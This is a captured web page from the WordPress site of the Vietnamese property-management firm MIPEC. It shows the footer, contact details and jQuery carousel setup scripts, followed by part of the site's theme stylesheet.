              <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d931.1692214637856!2d105.8232877292173!3d21.005585451108086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ad29f9b371ad%3A0x71e17b075e7697a5!2zMjI5IFTDonkgU8ahbiwgTmfDoyBUxrAgU-G7nywgxJDhu5FuZyDEkGEsIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1603013293209!5m2!1svi!2s" width="600" height="250" frameborder="0" style=" margin-bottom:20px; border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></li>
            </div>
          </div>   
      </div>
      <!-- <div class="bot_footer">
         <div class="col-md-12">
            <div class="noidung_footer">
              <li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC</h4>
<ul class="lis_contact">
	<li><a href="https://goo.gl/maps/Bpp1ELEa1ARjxY4y7" target="_blank" rel="noopener"> <i class="fas fa-map-marker-alt"></i> Số 229 phố Tây Sơn, Phường Kim Liên, Thành phố Hà Nội </a></li>
	<li><a href="https://mpm.vn/"> <i class="fa fa-globe"></i> www.mpm.vn </a></li>
	<li><a href="tel:024 62788999"> <i class="fas fa-phone"></i>  Điện thoại: 024 62788999 </a></li>
</ul>


</div></li>
            </div>
          </div> 
      </div> -->
		</div>
	</div>
</footer>

<div id='arcontactus'></div>

</div>

<!-- <div id="bttop"><i class="fa fa-chevron-up"></i></div> -->
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/swiper.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery-2.2.0.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jqueryEasing.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/responsiveslides.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/wow.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/scrollspy.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/lightbox.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.slicknav.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jsphone1.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jsphone2.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/slick.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.nanoscroller.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/common.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/mmenu.js"></script>

<script type="text/javascript">


  // Init WOW.js and get instance
  var wow = new WOW();
  wow.init();

  // Attach scrollSpy to .wow elements for detect view exit events,
  // then reset elements and add again for animation
 
function goToByScroll(id){
		jQuery('html,body').animate({scrollTop: $(id).offset().top},800);// Scroll
	}
	jQuery("#myScroll a").click(function(e) {
		e.preventDefault(); 
		var href = $(this).attr('href');
		$('#myScroll a').removeClass('active');
		
		$(this).addClass('active');
		
		goToByScroll(href);           
	});
		jQuery(window).scroll(function(){
			if ($(this).scrollTop() > 50) {
				jQuery('#my-header').addClass('mnfixed');
			} else {
				jQuery('#my-header').removeClass('mnfixed');
			}
		});
	
 $("#slider4").responsiveSlides({
        auto: true,
        pager: false,
        nav: true,
        speed:2200,
        namespace: "callbacks",
        before: function () {
          $('.events').append("<li>before event fired.</li>");
        },
        after: function () {
          $('.events').append("<li>after event fired.</li>");
        }
      });

jQuery(".content-left > p").click(function(){
	$(".content-left > ul").toggle('slow');
});

$(document).ready(function(){
	$('#icomenu').click(function(){ 
    $('#mainmenu').toggle('slide')  ;  
  });	


$('#owl-parner').owlCarousel({
        loop: true,
        autoplay: true, 
        autoplayTimeout: 5000,
        item: 5,
        margin:50,
        autoWidth: false,
        nav: false,
        navText: ["", ""],
        navClass: ['owl2-prev', 'owl2-next'],
        responsive: {
            1200: {
                items: 5
            },
            980: {
                items: 4
            },
            768: {
                items: 3
            },
            480: {
                items: 2
            },
            320: {
                items: 1
            }
            
        }
});
$(window).load(function(){
    $("ul.new_sh li").click(function(e){
        if (!$(this).hasClass("active-v")) {
            var tabNum = $(this).index();
            var nthChild = tabNum+1;
            $("ul.new_sh>li.active-v").removeClass("active-v");
            $(this).addClass("active-v");
            $("ul.v-item>li.video-active").removeClass("video-active");
            $("ul.v-item>li:nth-child("+nthChild+")").addClass("video-active");
            }
    }); 
	
})
jQuery(document).ready(function($) {
	 jQuery("#slider1-pager").owlCarousel({
		loop: false,
		autoplay: false, 
		autoplayTimeout: 5000,
		item: 4,
		margin:0,
		autoWidth: false,
		nav: true,
		navText: ["", ""],
		navClass: ['owl2-prev', 'owl2-next'],
		responsive: {
			1200: {
				items: 4
			},
			980: {
				items: 4
			},
			768: {
				items: 4
			},
			480: {
				items: 4
			},
			320: {
				items: 4
			}
		}
	  });

     jQuery("#doitactieubieu").owlCarousel({
         loop: true,
        autoplay: true, 
        autoplayTimeout: 5000,
        item: 4,
        margin:10,
        autoWidth: false,
        nav: true,
        navText: ["", ""],
        navClass: [' left1 fas fa-angle-left', ' right1 fas fa-angle-right'],
        responsive: {
            1200: {
                items: 5
            },
            980: {
                items: 4
            },
            768: {
                items: 3
            },
            480: {
                items: 2
            },
            320: {
                items: 2
            }
        }
      });

	 });

$("#slider1").responsiveSlides({
manualControls: '#slider1-pager',
});

var swiper = new Swiper('#swiper-slider', {
      spaceBetween: 30,
      loop:true,
      hashNavigation: {
        watchState: true,
      },
      autoplay: {
        delay: 4000,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });



    
});

$(document).ready(function() {
    var $window = $(window);
    $(window).scroll(function() {
        var wS = $(this).scrollTop();
        var windowsize = $window.width();
        if (windowsize < 768) {
            if (wS > 100) {
                $('.slicknav_menu').css({
                    'position': 'fixed'
                });
            } else {
                $('.slicknav_menu').css({
                    'position': 'relative'
                });
            }
        }
    });
 
    $("html,body").trigger("scroll");
    var menu = $('.well-topic').find('h2');
    var tableContent = '';
    $.each(menu, function(index, value) {
        var slug = convertToSlug(value.innerText);
        $(value).attr("id", slug);
        tableContent += '<li><a href="#' + slug + '" title="' + value.innerText + '">' + value.innerText + '</a></li>';
    });
    $('#table-content').html(tableContent);

});

</script>

<script type="text/javascript">
(function($) {
  $(function() {
    $("#scroller1").simplyScroll();

  });
})(jQuery);

 new Mmenu(document.querySelector('#menu'));
  document.addEventListener('click', function (evnt) {
      var anchor = evnt.target.closest('a[href^="#/"]');
      if (anchor) {
          alert("Thank you for clicking, but that's a demo link.");
          evnt.preventDefault();
      }
  });


$("i.fa-search").click(function(){
    $(".popup-search").toggle('slow');
  });


</script>



<script src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.partner.js"></script>

		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:02462788999" class="pps-btn-img">
												<img src="https://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:02462788999">
					<span class="text-hotline">02462788999</span>
				</a>
			</div>
					</div>
	<script type="text/javascript" src="https://mpm.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mpm.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mpm.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mpm.vn/wp-content/themes/mipec2020/css/style.css
body_size: 8027
content:
*{margin: 0;padding: 0;}


body {
    font-family: "UTM Avo";
    font-size: 15px;
    color: #383838;
}
.row {
    margin-right: -7px;
    margin-left: -7px;
}
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6,
.col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3,
.col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, 
.col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, 
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, 
.col-xs-7, .col-xs-8, .col-xs-9{
	padding-left: 7px;
	padding-right: 7px;	
}
.container {
    width: 99% !important;
    max-width: 1140px;
}
p.uppercase{
	text-transform: uppercase;
}
li{list-style: none;}
.clear{clear: both}
.container{width:1180px;}
input{line-height:25px;
	border-radius: 5px;
    border: 1px solid;
    margin-top: 5px;}
.header-index{width:100%;
	background: #fff;
	background-attachment: scroll;
	background-size: cover;
	-webkit-background-size: cover;
	-o-background-size: cover;
	-moz-background-size: cover;
 padding: 10px 0;
}
a:hover{
    text-decoration: none !important;
}
.logo{width:100%;overflow:hidden;position:relative;}
.logo p{margin: 10px 0;}
.header_right{width:100%;overflow:hidden;float:right;text-align:right;margin:22px 0;}
.hotline p{font-family:Roboto-Regular;
	font-size:16px;
	color:#58585b;
	margin: 10px 0;}
.hotline p i{color:#ec1c23;}

.language li{float:left;margin: 10px 10px 10px 0;}

#icomenu {
    display: none;
    display: none;
    color: #000;
    text-align: right;
    margin-top: 30px;
}
#mainmenuwap{
	width:100%;
	background-size: cover;
}
.mnfixed{
	position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
    left: 0;
    background: #fff;
}
.mnfixed .header1, .mnfixed .header2{
	display: none;
}
	
#mainmenuwap ul.menu-m{
    width: 100%;
    text-align: left;
}
#mainmenuwap ul.menu-m>li{
    float: left;
}
#mainmenuwap ul.menu-m>li>a{
    color: #000000;
    font-size: 15px;
    padding: 0 30px;
    font-family: UTM Avo;
    text-transform: uppercase;
    position: relative;
    display: block;
    text-decoration: none;
}
#mainmenuwap ul.menu-m>li:first-child >a{
	padding-left: 0;
}
#mainmenuwap ul.menu-m > li.current-menu-item a{
    color: #106735;
    font-family: UTM AvoBold;
}
#mainmenuwap ul.menu-m li a:after {
    width: 0%;
    border-bottom: 3px solid #106735;
    transition: 0.4s;
    content: '';
    display: block;
    height: 2px;
    margin-top: 5px;
}
#mainmenuwap ul.menu-m li .sub-menu li a:after{
	width: 100%;
	border-bottom: 1px solid #e8f0eb; 
}
#mainmenuwap ul.menu-m li .sub-menu li:hover a:after{
	width: 100%;
	border-bottom: 1px solid #106735;
}
#mainmenuwap ul.menu-m > li.current-menu-item > a:after{
	width: 80%;
    border-bottom: 3px solid #106735;
    transition: 0.4s;
    content: '';
    display: block;
    height: 2px;
    margin-top: 5px;
}
#mainmenuwap ul.menu-m li:hover > a:after {
    width: 100%;
}
#mainmenuwap ul.menu-m > li.current-menu-item a

#mainmenuwap ul.menu-m>li>a>i{
    margin-top: -8px;
    vertical-align: middle;
}
#mainmenuwap ul.menu-m li:hover>a{
    color: #106735;
    font-family: UTM AvoBold;
}
#mainmenuwap ul.menu-m ul.sub-menu li{
    float:left;
    width:100%;
}

#mainmenuwap ul.menu-m li:hover ul.sub-menu {
    display: block;
}
#mainmenuwap ul.menu-m ul.sub-menu li a{
    color: #106735 !important;
    padding: 12px 30px 10px;
    font-size: 14.4px;
    position: relative;
    font-family: UTM Avo;
    display: block;
    text-transform: inherit !important;
    clear: both;
    line-height: 1.428571429;
    white-space: normal;
}
#mainmenuwap ul.menu-m ul.sub-menu>li:hover a{
    color: #106735;
     font-family: UTM AvoBold;
}
#mainmenuwap ul.menu-m li:hover ul.sub-menu{
    display: block;
}

#mainmenuwap ul.menu-m li ul.sub-menu{
    display: none;
    position: absolute;
    background: rgba(255,255,255,1);
    z-index: 999;
    max-width: 200px;

    border-radius: 4px;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
}
#mainmenuwap ul.menu-m li ul.sub-menu li a{
	text-transform: capitalize;
	color: rgba(102,102,102,0.85);
}

.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul{
    left: auto;
    right: unset !important;
}
.img_tieubieuheight img{
    height: 170px !important; 
}
.pdcontentbt.lichtrinhday {
    width: 100%;
    overflow: hidden;
    position: relative;
}
.pdcontentbt.lichtrinhday ul,.pdcontentbt.lichtrinhday ol{padding-left:25px;}
.pdcontentbt.lichtrinhday ul li{list-style:inherit;}
.pdcontentbt.lichtrinhday ol li{list-style:inherit;}
.right_content_car.content_bot ol,.right_content_car.content_bot ul{padding-left:25px;}
.right_content_car.content_bot ol li,.right_content_car.content_bot ul li{list-style:inherit;}
.custom-search-input .input-group input::placeholder{
    color: #106735;
}

.custom-search-input .input-group .input-group-btn button{
    outline: none;
}
.custom-search-input .input-group .input-group-btn button:focus{
    background: #106735;
}
header {
    background-color: #FFFFFF;
}
.partnerscates .col-sm-4 h3 a{
    color: #000;
}
.partnerscates .col-sm-4:hover h3 a{
    color: #106735;
}
#wrapper, #main {
    background-color: #fff;
    position: relative;
}
.header, .header-wrapper {
    width: 100%;
    position: relative;
    padding-top: 20px;
    padding-bottom: 10px;
}
.header-wrapper>.container{
   max-width: 1600px;
}
.top_home {
	position: relative;
    height: 58px;
}
.home_left .top_home a i{
	color: #106735;
    border: 1px solid #106735;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    text-align: center;
    padding: 8px;
    font-size: 20px;
}
.home_left .top_home a i:hover{
 background: #106735;
 color: #fff;
}
.home_left .top_home:after{
	display: block;
	width: 100%;
	height: 1px;
	background: #BCD2C4;
	content: '';
	margin-top: 14px;
}
.home_left .top_home:before{
	display: block;
	width: 8px;
	height:8px;
	background: #BCD2C4;
	content: '';
	border-radius: 50%;
	position: absolute;
	right: 0;
	bottom: 0;
}
.home_right .top_home:before{
	display: block;
	width: 8px;
	height:8px;
	background: #BCD2C4;
	content: '';
	border-radius: 50%;
	position: absolute;
	left: 0;
	bottom: 0;
}
.home_right .top_home:after{
	display: block;
	width: 100%;
	height: 1px;
	background: #BCD2C4;
	content: '';
	margin-top: 16px;
}

.search-bar.hidden-xs {
    overflow: hidden;
    width: 80%;
    float: left;
}
.ngonnguwev{
    overflow: hidden;
    margin: 0 auto;
    display: block;
    text-align: center;
}
.group_search_ens{
    display: flex;
    align-items: center;
}
.ngonnguwev ul{
    display: flex;
    align-items: center;
    margin: 0;
}
.ngonnguwev ul li{
    text-align: center;

}
.ngonnguwev ul li a{
    color: #b8b8b8;
    font-size: 15px;
    font-weight: bold;
    font-family: UTM Avo;
    text-transform: uppercase;
}
.ngonnguwev ul li:first-child a{
   color: #106735;
}
.ngonnguwev ul li:hover a{
     color: #106735;
}
.nd_web th, .nd_web  td {
  padding: 15px;
  text-align: left;
	 border-bottom: 1px solid #ddd;
	 border-left: 1px solid #ddd;
}
.nd_web table {
  border-spacing: 1em .5em;
  padding: 0 2em 1em 0;
  border: 1px solid #ddd;
}
.search-bar form.from_search {
    width: 50%;
    border: 1px solid #106735;
    float: right;
    padding: 3px 0;
}
.search-bar form.from_search button{
	background: #106735;
	padding: 3px 10px;
	border:unset;
	border-radius: 2px;
	margin-left: 3px;
}
.custom-search-input .input-group input{
	border: unset;
    background: unset;
    box-shadow: none;
    margin-top: 0;
}
.menu-main-menu-2-container {
    float: right;
}
.menu-main-menu-2-container #main-menu2 li:last-child{
	padding-right: 0;
}
.menu-main-menu-2-container #main-menu2 li:last-child a{
	padding-right: 0;
}

a:hover{
	text-decoration: none;
} 

.sp_tin{
  width: 100%;
}
.titeNews h2 a{
	color: #1D6738;
}
.titeNews h2{
  font-size: 14px;
  font-family:UTM AvoBold;
  line-height: 1.5;
}
.title_tuyendung_s{
	font-size: 14px;
  font-family:UTM AvoBold;
  line-height: 1.5;
  margin-top: 0;
}
.title_tuyendung_s a{
	color: #1D6738;
 }
 .title_tuyendung_s:after{
	display: block;
	height:4px;
	content: '';
	background: #BCD2C4;
	width:20%;
	margin-top: 20px;
	margin-bottom: 20px;
}
.show_catNews .col-sm-6:hover .title_tuyendung_s:after{
	background: #0d6e3b;
}
.after_ews h2:after{
	display: block;
	height:4px;
	content: '';
	background: #BCD2C4;
	width:20%;
	margin-top: 20px;
	margin-bottom: 20px;
}
.firstNews:hover .titeNews h2 a{
	color: #106735;
}

.firstNews{
	width: 50%;
	float:left;
}
.themeNews{
	width: 50%;
	float:left;
	padding-left: 10px;
}
.firstNews .img_huhnghi img{
	width: 100%;
	height: 396px;
	object-fit: cover;
}
.firstNews .img_huhnghi iframe{
    width: 100%;
    height: 396px;
    object-fit: cover;
}
.firstNews .thangnam{
	font-size: 1em;
	opacity: 0.5;
	color: #333;
}
.firstNews .img_huhnghi {
    width: 553px;
    height: 100%;
}
.firstNews .thangnam:after{
	display: block;
	content: '';
	background: #ccc;
	width: 5%;
	height: 2px;
	margin-top: 5px;

}
.firstNews .content_Congty{
	margin-top: 10px;
     font-family: UTM Avo;
    font-size: 14px;
    color: #000;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:6;
    overflow: hidden;
    display: -webkit-box;
    
}
@-moz-document url-prefix() {
  .firstNews .content_Congty{
   height: 205px;
  }
 
  .themeNews .content_Congty p{
  	margin: 0;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .firstNews .content_Congty{
   height: 205px;
  }

}

.themeNews .ndcongty{
	width: 100%;
	overflow: hidden;
	height: 195px;
	margin-bottom: 25px;
}
.themeNews .ndcongty .im_new img{
	width: 100%;
	height: 195px;
	object-fit: cover;
}
.themeNews .ndcongty .im_new iframe{
    width: 100%;
    height: 195px;
    object-fit: cover;
}
.title_congty{
  font-size: 14px;
  font-family:UTM AvoBold;
  line-height: 1.5;
  margin-top: 8px;
  margin-bottom: 12px;
}
.title_congty:after{
	display: block;
	height:4px;
	content: '';
	background: #BCD2C4;
	width:20%;
	margin-top: 20px;
    margin-bottom: 20px;
}
.title_congty a{
	color: #1f6938;
}
.thangnam2{
 font-size: 1em;
	opacity: 0.5;
	color: #333;	
}
.ndcongty:hover .title_congty a{
	color: #106735;
}
.themeNews .thangnam2:after{
	display: block;
	content: '';
	background: #ccc;
	width: 5%;
	height: 2px;
	margin-top: 5px;

}
.themeNews .content_Congty{
	margin-top: 10px;
    font-family: UTM Avo;
    font-size: 14px;
    color: #000;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:3;
    overflow: hidden;
    display: -webkit-box;
}

#partners{
	background-image: url(../images/bg_partners.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 30px 0px;
}
.itemdoitac {
    width: 100%;
    overflow: hidden;
}
.imgdoitac {
    align-self: center;
    width: 100%;
    text-align: center;
    display: flex;
    height: 170px;
}
.imgdoitac img {
    align-self: center;
    margin: 0 auto;
    object-fit: cover;
    max-width: 90px !important; 
}
.imgdoitac img:hover {
    filter: grayscale(0%);
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    -o-filter: grayscale(0%);
}

.owl-nav{
	display: block !important;
}
.left1{
	font-size: 32px;
	color: #fff;
	cursor: pointer;
	top: 40%;
	left:-20px;
	position: absolute;
}
.right1{
	font-size: 32px;
	color: #fff;
	top: 40%;
	right:-20px;
	cursor: pointer;
	position: absolute;
}
.left1:hover{
	color: #0d6e3b;
}
.right1:hover{
	color: #0d6e3b;
}
#news{
	overflow: hidden;
}
.new_home_page{
	background-color: #e8f0eb;
	padding: 40px 0;

}
.tieude {
    padding-top: 50px;
}
.tieude h2{
    font-family: UTM AvoBold;
    font-weight: bold;
    font-size: 20px;
    color: #106735;
    margin-bottom: 20px;
}
.tieude h2 a{
    color: #106735;
}
.tieude h2:after{
    display: block;
    content: '';
    height: 2px;
    width:100%;
    margin-top: 15px;
    background:#106735; 
}
.title_ft{
    font-family: UTM Avo;
    font-weight: bold;
    font-size: 17px;
    color: #0d6e3b;
}
.title_ft:after{
    display: block;
    height: 5px;
    content: '';
    background: #BCD2C4;
    width: 40%;
    margin-top: 10px;
}
#main-menu-footer{
    padding-top: 20px;
}
#main-menu-footer li{
        font-family: UTM Avo;
    font-weight: 500;
    font-size: 15px;
    margin-bottom: 12px;
    line-height: 1.5;
    
}
#main-menu-footer li a{
    color: #0d6e3b;
    display: flex;
    font-weight: 500;
    align-items: center;
}
#main-menu-footer li a i{
    color: #BCD2C4;
    font-size: 18px;
    vertical-align: middle;
    margin-left: 5px; 
    margin-right: 5px;
}
.top_footer .list_icon_contact{
    padding-top: 10px;
}
.top_footer .list_icon_contact li{
    float : left;
    margin-right: 35px;
}
.top_footer .list_icon_contact li a i{
   color: #fff;
    background:#0d6e3b;
    padding: 15px;
    border-radius: 50%;
    font-size: 20px;
    width: 50px;
    height: 50px;
    text-align: center;
    margin: 0 auto;
    display: block;  
    align-items: unset !important;
    position: unset !important;
    box-shadow: unset !important;
    justify-content: unset !important; 
}
.top_footer .list_icon_contact li a img{
    width: 41px;
    height: 41px;
}
.top_footer .list_icon_contact li a .fa-facebook-f:before{
	content: "\f39e" !important; 
	position: unset !important;
	box-shadow: unset !important;
	background-color: unset !important;
	padding: unset !important; 
	max-width: unset !important;
	font-size: 20px !important ;  
	opacity: 1 !important;
	visibility:unset !important;
	color: #fff !important; 
	line-height: unset !important;
	display: unset !important ;
	white-space: unset !important;
	vertical-align:unset !important;
}
.top_footer .list_icon_contact li a .fa-youtube:before {
    content: "\f167" !important;
    position: unset !important;
	box-shadow: unset !important;
	background-color: unset !important;
	padding: unset !important; 
	max-width: unset !important;
	font-size: 20px !important ;  
	opacity: 1 !important;
	visibility:unset !important;
	color: #fff !important; 
	line-height: unset !important;
	display: unset !important ;
	white-space: unset !important;
	vertical-align:unset !important;
	margin-left: -1px !important;
}
.bando{
    overflow: hidden;
    width:100%;
    margin-top: 20px;
}
.bando iframe{
    width: 100%;
    height: 160px;
    overflow: hidden;
    object-fit: cover;
    border: 5px solid #BCD2C4 !important;
    
}
.contact-gr{
	border:unset !important;
}
.fab{
	left: 120px !important;
}
.inner-fabs .fab{
	left: 120px !important;
}
.img-circle{
	max-width: 100%;
}
.hotline-phone-ring-wrap {
    right: 11%;
    left: unset !important;
}
.hotline-bar{
	width: 180px !important;
}

#my-footer{
    padding:40px 0;
}
.top_footer,.bot_footer{
    width: 100%;
    overflow: hidden;
}
.bot_footer:before{
     display: block;
    height: 3px;
    content: '';
    background: #0d6e3b;
    width: 100%;
    margin: 20px 0px;
}
.noidung_footer h4{
     text-align: center;
       font-family: UTM AvoBold;
    font-size: 19px;
    color:#0d6e3b;
    margin-bottom: 12px;
}
.noidung_footer ul.lis_contact {
    overflow: hidden;
    margin: 0 auto;
    width: 52%;
    display: block;
    text-align: center;
    margin-top: 10px;
    display: flex;
    align-items: center;
}
.noidung_footer .lis_contact li{
    float : left;
    margin-right: 25px;
    display: flex;
    align-items: center;
    position: relative;
}
.noidung_footer .lis_contact li:after{
   display: block;
   content: '';
   height: 20px;
   width: 2px;
   background: #0d6e3b;
   position: absolute;
   right: -12px;
   top:0;
}
.noidung_footer .lis_contact li:last-child:after{
	display: none;
}
.noidung_footer .lis_contact li a{
    text-align: center;
       font-family: UTM Avo;
    font-weight: bold;
    font-size: 12px;
    color:#0d6e3b;
    margin-bottom: 12px;
}

.hotline-bar {
    background: rgb(216 3 43 / 81%) !important;
}
.noidung_footer .lis_contact li a i{
      color: #fff;
    background: #0d6e3b;
    padding: 5px;
    border-radius: 50%;
    font-size: 10px;
    width: 20px;
    height: 20px;
    text-align: center;
    margin: 0 auto;
}
.noidung_footer p{
     text-align: left;
       font-family: UTM Avo;
    font-weight: bold;
    font-size: 12px;
    color:#0d6e3b;
    margin-bottom: 12px;
    width: 52%;
    margin:0 auto;
    display: block;
}

.hd_linhvuc .col{
    padding-bottom: 5px;
}
.hd_linhvuc_home{
	flex-wrap: wrap;
    grid-column-gap:40px;
    grid-row-gap: 68px;
    grid-template-columns: repeat(2,1fr);
    display: grid;
    width: 75%;
    padding-right: 20px;
    float: left;
}
.menu_sidebar_lv {
    width: 25%;
    float: left;
    padding-left: 20px;
}
.menu_sidebar_lv .video_youtubes {
    padding-top: 0px;
}

.hd_linhvuc_home .col-inner .welcome-single-services .text-box{
    padding: 0;
    padding-right: 10px;
    padding-left: 0;
}
.hd_linhvuc .col-inner {
    padding: 0px 0px 0px 0px;
}
.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box,.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box:before{
  background: #7cac90;
}
.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box p,.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box .content h2 a{
	color: #fff;
}
.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box:after{
	border-bottom: 48px solid #7cac90;
}
.hotline-phone-ring-img-circle{
	width: 45px !important;
	height: 45px !important;
	top:31px !important;
	left:31px !important;
}
.hd_linhvuc .col-inner .welcome-single-services {
    margin-bottom: 15px;
    background: #fff;
}
.welcome-single-services .img-box, .welcome-single-services .text-box {
    display: table-cell;
    vertical-align: middle;
}

.welcome-single-services .img-box {
    background: #fff;
    overflow: hidden;
    max-width: 100%;
    width: 250px;
    -webkit-clip-path: polygon(0 0, 100% 0, 75% 100%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 81% 100%, 0 100%);
}
.welcome-single-services .img-box img{
    max-width: 100%;
    height: 212px;
    object-fit: cover;
    -webkit-object-fit:cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}

.col_width_lv .col-inner:hover .welcome-single-services .img-box img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
#lv_hoatdong{
	position: relative;
}
.sidebar_lvhoatdong {
    width: 229px;
    position: absolute;
    right: 6%;
    top: -4.5%;
}

.welcome-single-services .text-box {
    background: #e8f0eb;
    position: relative;
    padding-left: 10px;
    padding-right: 27px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    width: 45%;
}
.welcome-single-services .text-box:before {
    content: '';
    width: 92px;
    height: 100%;
    position: absolute;
    top: 0;
    left: -52px;
    -webkit-transform: skew(-18deg);
    -ms-transform: skew(-18deg);
    transform: skew(-15deg);
    background: #e8f0eb;
    z-index: 9;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}
.welcome-single-services .text-box:after{
	content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: -81px;
    z-index: 9;
    border-left: 13px solid transparent;
    border-right: 68px solid transparent;
    border-bottom: 48px solid rgb(16 103 53 / 0.5);
}
.welcome-single-services .text-box .content {
    position: relative;
    z-index: 11;
}
.welcome-single-services .text-box p {
    color: #000;
     font-family: UTM Avo;
     font-size: 14px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
    display: -webkit-box;
}
.welcome-single-services .text-box  .content h2{
  font-family: UTM AvoBold;
    font-size: 14px;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    display: -webkit-box;
    line-height: 1.5;
    margin-bottom: 8%;
}
.welcome-single-services .text-box  .content h2 a{
      color:#1F6938;
}
.contentwrap {
    padding-left: 35%;
    position: relative;
}
.infoCate {
    width: 35%;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    padding: 50px 0;
}
.listCateHome {
    opacity: 0;
